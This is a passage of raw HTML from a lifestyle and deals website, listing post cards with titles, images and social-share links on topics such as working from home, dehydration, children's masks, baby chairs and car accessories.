				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
